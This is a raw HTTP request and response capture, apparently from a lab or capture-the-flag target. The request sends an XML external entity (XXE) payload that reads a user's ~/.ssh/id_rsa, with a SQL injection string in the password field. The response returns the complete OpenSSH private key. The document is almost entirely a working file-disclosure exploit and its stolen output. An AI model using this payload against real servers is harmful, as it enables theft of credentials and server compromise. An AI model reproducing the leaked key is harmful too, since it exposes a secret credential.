 1 POST /magic.php HTTP/1.1
2 Host: 192.168.1.44
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 190
9 Origin: http://192.168.1.44
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://192.168.1.44/
3 DNT: 1
4 Priority: u=0
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/david/.ssh/id_rsa"> ]>
8 <details>
<email>
&xxe;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 31 Mar 2025 12:58:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 2687
7
8 <p align='center'>
<font color=white size='5pt'>
-----BEGIN OPENSSH PRIVATE KEY-----
9 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
45 -----END OPENSSH PRIVATE KEY-----
46 is already registered!
</font>